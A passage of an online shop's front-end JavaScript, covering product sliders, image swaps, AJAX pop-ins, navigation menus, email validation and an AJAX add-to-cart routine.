				slider_next_action_wait[slider_id] = setInterval('slideit('+dir+', '+target+', \"'+slider_id+'\")', 30);
			}
		}
	}
}

function slideit(dir, target, slider_id)
{		
	cur_pos[slider_id]+=(thespeed*dir);
	document.getElementById('theslider'+slider_id).style.left=cur_pos[slider_id]+'px';
	
	//alert(cur_pos[slider_id]+' ++ '+slider_id)
	if ((cur_pos[slider_id]>target && dir>0) || (cur_pos[slider_id]<target && dir<0))
	{
		clearInterval(slider_next_action_wait[slider_id]);
		cur_pos[slider_id]=target;
		document.getElementById('theslider'+slider_id).style.left=cur_pos[slider_id]+'px';
		is_sliding[slider_id] = false;
	}
}
//// END Sliding buckets
//////////////////////////////		



//////////////////////////////
//// Image replace
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//// END Image replace
//////////////////////////////


/////// BEGIN POPIN
function it_popin_open(theurl, divid, contentid)
{
	el=document.getElementById(divid);
	el.style.visibility = 'visible';
	if (contentid.length>0)
	{
		el=document.getElementById(contentid);
		el.innerHTML="<span class='makeitblack'>loading...</span>";
	}
	
	ajaxRequest=it_ajax_request();
	if (!ajaxRequest) { return false; }
			
	// Create a function that will receive data sent from the server
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{
			var results=ajaxRequest.responseText;
			el.innerHTML=results;
		}
	}
	//thepage="/wishlist-ajax.php?pid="+pid;
	//ajaxRequest.open("GET", thepage, true);
	ajaxRequest.open("GET", theurl, true);
	ajaxRequest.send(null);
}

function it_popin_close(divid, contentid)
{
	el=document.getElementById(divid);
	el.style.visibility = 'hidden';
	if (contentid.length>0)
	{
		el=document.getElementById(contentid);
		el.innerHTML="";
	}
}
/////// END POPIN

/////// BEGIN WISHLIST POPUP
//function pop_wish_open(pid)
/*function pop_wish_open(wl_url)
{
	el=document.getElementById('wishlist_popin_div');
	el.style.visibility = 'visible';
	el=document.getElementById('wish_popin_content');
	el.innerHTML="<span class='wish_list_text'>loading...</span>";
	
	var ajaxRequest;  // The variable that makes Ajax possible!
	try
	{
		ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
	} 
	catch (e)
	{
		try
		{
			ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
		} 
		catch (e) 
		{
			try
			{
				ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
			} 
			catch (e)
			{
				alert("Your browser broke!"); // Something went wrong
				return false;
			}
		}
	}
			
	// Create a function that will receive data sent from the server
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{
			var results=ajaxRequest.responseText;
			el.innerHTML=results;
		}
	}
	//thepage="/wishlist-ajax.php?pid="+pid;
	//ajaxRequest.open("GET", thepage, true);
	ajaxRequest.open("GET", wl_url, true);
	ajaxRequest.send(null);
}
function pop_wish_close()
{
	el=document.getElementById('wishlist_popin_div');
	el.style.visibility = 'hidden';
	el=document.getElementById('wish_popin_content');
	el.innerHTML="";
}*/
/////// END WISHLIST POPUP

//// Begin CharacterLimiter USED ON GIFT MESSAGE BOX
function CharacterLimiter(fieldid, countfieldid, maxlimit, removebreaks) 
{
	var elem=document.getElementById(fieldid);
	if (!elem)
	{
		return false;
	}

	var val_orig=elem.value;
	var val=val_orig;
	
	if (removebreaks)
	{
		// characters to replace: tabs, line breaks, and double spaces
		var ar = new Array('\t', '\r\n', '\n', '\r', '  ');
		for(var i=0; i<ar.length; i++) 
		{
			while (val.indexOf(ar[i])!=-1)
			{
				val=val.replace(ar[i], ' ');
			}
		}
	}
	
	if (val.length > maxlimit) // if too long...trim it!
	{
		val = val.substring(0, maxlimit);
	}
	
	if (val!=val_orig)
	{
		elem.value=val;
	}
	var elem=document.getElementById(countfieldid);
	if (elem)
	{
		elem.innerHTML=maxlimit-val.length;
	}
}
/////// END CharacterLimiter USED ON GIFT MESSAGE BOX



// the following variables must be included in the file
//var set_tid_pop_desc_div=0;
//var Yoffset_pop_desc_div=-80;
//var Xoffset_pop_desc_div=15;
//var outer_padding_pop_desc_div=10;

function move_pop_desc_div(event, tid)
{
	// the description (popup) element
	var elem=document.getElementById('desc_'+tid);
	
	// do nothing if it isn't set
	if (!elem)
	{
		return false;
	}
	
	// mouse position
	var xpos=event.clientX;
	var ypos=event.clientY;
	
	// default values for height of browser and pop up div
	var browserW=0;
	var browserH=0;
	var divW=0;
	var divH=0;
	
	// find the browser height and width
	if (window.innerWidth && window.innerHeight) 
	{
	 	browserW = window.innerWidth;
	 	browserH = window.innerHeight;
	}
	else if (document.body && document.body.offsetWidth) 
	{
		browserW = document.body.offsetWidth;
	 	browserH = document.body.offsetHeight;
	}
	else if (document.compatMode=='CSS1Compat' && document.documentElement && document.documentElement.offsetWidth ) 
	{
	 	browserW = document.documentElement.offsetWidth;
	 	browserH = document.documentElement.offsetHeight;
	}
	
	
	// find the pop div width and height
	if (elem.offsetWidth) 
	{
		divW = elem.offsetWidth;
	 	divH = elem.offsetHeight;
	}
	
	// set the y position
	if (((ypos+Yoffset_pop_desc_div) < outer_padding_pop_desc_div))
	{
		var y1=parseInt(ypos+outer_padding_pop_desc_div);
		if ((y1+outer_padding_pop_desc_div+divH) > (browserH))
		{
			y1=parseInt(ypos+Yoffset_pop_desc_div);
		}
	}
	else
	{
		var y1=parseInt(ypos+Yoffset_pop_desc_div);
	}
	
	// set the x position
	if (((browserW-divW-outer_padding_pop_desc_div)<xpos) && ((xpos-outer_padding_pop_desc_div-divW)>outer_padding_pop_desc_div))
	{
		var x1=parseInt(xpos-outer_padding_pop_desc_div-divW);
	}
	else
	{
		var x1=parseInt(xpos+Xoffset_pop_desc_div);
	}

	// set the elements position	
	elem.style.left = x1 + 'px';
	elem.style.top = y1 + 'px';
}

// open description popup
function open_pop_desc_div(tid)
{
	if (set_tid_pop_desc_div>0)
	{
		var elem=document.getElementById('desc_'+set_tid_pop_desc_div);
		elem.style.visibility = 'hidden';
	}
	var elem=document.getElementById('desc_'+tid);
	elem.style.visibility = 'visible';

	set_tid_pop_desc_div=tid;
}

// open description popup
function close_pop_desc_div(tid)
{
	var elem=document.getElementById('desc_'+tid);
	elem.style.visibility = 'hidden';
	
	set_tid_pop_desc_div=0;
}


//////////////


var cur_nav_popup_id="";
var top_nav_timeout="";
var top_nav_timeout_set=0;
var top_nav_close_interval=50;
var top_nav_close_time=400;


function set_opacity(id,opac)
{
	opac=opac.toFixed(2);
	document.getElementById(id).style.opacity = ""+opac;
}

function it_popin_nav_window_close(sec)
{
	if (top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
	
	if ((sec+top_nav_close_interval)>=top_nav_close_time)
	{
		clearTimeout(top_nav_timeout);
		top_nav_timeout_set=0;
		it_popin_nav_window_close_now();
	}
	else
	{
		top_nav_timeout_set=1;
		top_nav_timeout=setTimeout("it_popin_nav_window_close("+(sec+top_nav_close_interval)+")",top_nav_close_interval);
		
		if (cur_nav_popup_id.length>0)
		{
			opac=1-(sec/top_nav_close_time);
			
			if (document.getElementById('topnav_'+cur_nav_popup_id+'_triangle'))
			{
				//document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').zIndex="90";
				set_opacity('topnav_'+cur_nav_popup_id+'_triangle',opac);
			}
			set_opacity('topnav_'+cur_nav_popup_id+'_subnav',opac);
		}
	}

}

function it_popin_nav_window_close_now()
{
	if (cur_nav_popup_id.length>0)
	{
		
		
		if (document.getElementById('topnav_'+cur_nav_popup_id+'_triangle'))
		{
			document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').style.display="none";
		}
		document.getElementById('topnav_'+cur_nav_popup_id+'_subnav').style.display="none";
	}
	
	cur_nav_popup_id="";
	
	if(top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
}

function it_popin_nav_window_open(popid)
{
	
	if (popid=="aregister")
	{
		var elem=document.getElementById("topnav_"+popid+"_subnav_frame");	
		if (elem)
		{
			if (elem.src.length<1)
			{
				var the_src=document.getElementById("topnav_"+popid+"_frameurl").innerHTML;
				the_src=the_src.replace(/&amp;/g, "&");
				elem.src=the_src;
			}
		}
	}
	else if(popid=="asubscribe")
	{
		var elem=document.getElementById("topnav_"+popid+"_subnav_frame");	
		if (elem)
		{
			if (elem.src.length<1)
			{
				var the_src=document.getElementById("topnav_"+popid+"_frameurl").innerHTML;
				the_src=the_src.replace(/&amp;/g, "&");
				elem.src=the_src;
			}
		}		
	}
	
	if (popid!=cur_nav_popup_id && cur_nav_popup_id.length>0)
	{
		it_popin_nav_window_close_now(popid);
	}
	if(top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
	cur_nav_popup_id=popid;
	
	
	document.getElementById('topnav_'+popid+'_subnav').style.display="block";
	
	
	if (document.getElementById('topnav_'+popid+'_triangle'))
	{
		document.getElementById('topnav_'+popid+'_triangle').style.display="block";
		//document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').zIndex="98";
		set_opacity('topnav_'+popid+'_triangle',1);
	}
	set_opacity('topnav_'+popid+'_subnav',1);
}




// ----------
function it_validate_email(e) 
{
	if (e == '') return true;

	var invalidChars = '\/\'\\ \";:?!()[]\{\}^|';
	
	for (i=0; i<invalidChars.length; i++) 
	{
	   if (e.indexOf(invalidChars.charAt(i),0) > -1) 
	   {
		  return false;
	   }
	}
	for (i=0; i<e.length; i++) 
	{
	   if (e.charCodeAt(i)>127) 
	   {
		  return false;
	   }
	}
	
	var atPos = e.indexOf('@',0);
	if (atPos == -1) 
	{
	   return false;
	}
	if (atPos == 0) 
	{
	   return false;
	}
	if (e.indexOf('@', atPos + 1) > - 1) 
	{
	   return false;
	}
	if (e.indexOf('.', atPos) == -1) 
	{
	   return false;
	}
	if (e.indexOf('@.',0) != -1) 
	{
	   return false;
	}
	if (e.indexOf('.@',0) != -1)
	{
	   return false;
	}
	if (e.indexOf('..',0) != -1) 
	{
	   return false;
	}
	var suffix = e.substring(e.lastIndexOf('.')+1);
	if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') 
	{
	   return false;
	}
	return true;
}


function product_page_add(theurl)
{
	var div_elem=document.getElementById('addcart_popin_div');
	var con_elem=document.getElementById('addcart_popin_content');

	if (!div_elem || !con_elem)
	{
		return true; // problem, return true will add the product by submitting the form
	}
	
	var ajaxRequest=it_ajax_request();
	if (!ajaxRequest)
	{
		return true; // problem, return true will add the product by submitting the form
	}

	var obj;
	var elem;
	var val;
	var var1;

	var op_url_vars="";
	var num_ops=0;
	
	if (document.getElementById('Product_Attribute_Count'))
	{
		var req_op_ar=required_ops.split(",");
		
		var1="Product_Attribute_Count";
		num_ops=document.getElementById(var1).value;
		op_url_vars+= "&"+var1+"="+encodeURIComponent(num_ops);
		 
		for (var i=1;i<=num_ops;i++) // array count
		{
			//elem=document.getElementById("Product_Attributes_value_"+i);
		
			obj = $("[name=Product_Attributes_value_"+i+"]");

			if (obj.length > 1) { // it is a radio button, select the checked one
				obj = $("[name=Product_Attributes_value_"+i+"]:checked");
				
				if (obj.length <1) 
				{
					alert(document.getElementById("Product_Attributes_prompt_"+i).value+" is required");
					return false;
				}
			}

			elem = obj.get(0);

			if (elem)
			{
				
				if (elem.nodeName == "TEXTAREA") 
				{
					val=elem.value;
				} 
				else if (elem.nodeName == "SELECT") 
				{
					val=elem.options[elem.selectedIndex].value;
				}	
				else
				{
					val=elem.value;
				} 
		
				if (val.length<1 && req_op_ar.indexOf(i))
				{
					//alert(document.getElementById("Product_Attributes_prompt_"+i).innerHTML+" is required");
					alert(document.getElementById("Product_Attributes_prompt_"+i).value+" is required");
					return false;
				}
				
				var1="Product_Attributes_value_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(val);
				
				var1="Product_Attributes_code_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(document.getElementById(var1).value);
					
				var1="Product_Attributes_template_code_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(document.getElementById(var1).value);
			}
		}
	}

	
	div_elem.style.visibility = 'visible';
	con_elem.innerHTML="<span class='makeitblack'>adding product...</span>";

	elem=document.getElementById('product_id');
	if (!elem)
	{
		con_elem.innerHTML="<span class='makeitred'>Product Not Found</span>";

	}
	var pid=elem.value;

	if(parseFloat(pid) != parseInt(pid) || parseInt(pid)<=0)
	{
		con_elem.innerHTML="<span class='makeitred'>Product Not Found</span>";
		return false;
	}
	
	elem=document.getElementById('Quantity');
	if (!elem)
	{
		con_elem.innerHTML="<span class='makeitred'>Quantity Not Found</span>";
		return false;
	}
	var quantity=elem.value;
	
	if(parseFloat(quantity) != parseInt(quantity) || parseInt(quantity)<=0)
	{
		con_elem.innerHTML="<span class='makeitred'>Invalid Quantity</span>";
		return false;
	}
	
	/*
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{ 
			con_elem.innerHTML=ajaxRequest.responseText;
			
			if (!ajaxRequest.responseText)
			{
				//alert('a');
				return true; // submit form since ajax add didn't work
			}
			if (ajaxRequest.responseText.length<1)
			{
				//alert('b');
				return true; // submit form since ajax add didn't work
			}
		}
	}
	*/
	
	theurl=theurl+"?product_id="+pid+"&quantity="+quantity+op_url_vars;

	/*
	ajaxRequest.open("GET", theurl, true);
	ajaxRequest.send(null);
	*/
	
	$.ajax({
			url: theurl,
			timeout:30000 //30 second timeout
	}).done(function(data, textStatus, jqXHR){
			con_elem.innerHTML=data;
			
			if (!data)
			{
				return true; // submit form since ajax add didn't work
			}
			if (data.length<1)
			{
				return true; // submit form since ajax add didn't work
			}
			
	}).fail(function(jqXHR, textStatus){
			current_date = new Date();
			con_elem.innerHTML="There has been an error adding to the Shopping Bag. <br>Date/Time " + current_date + "<br>Error Status: " + jqXHR.status + " - " + textStatus + "."
			
	}).always(function(jqXHR, textStatus, errorThrown){
	});
	
	return false; // false means that the update worked through ajax, so the update form should not be run
}
	
function clear_if_default(theid, thedefault)
{
	if (document.getElementById(theid).value==thedefault)
	{
		document.getElementById(theid).value='';
	}
}			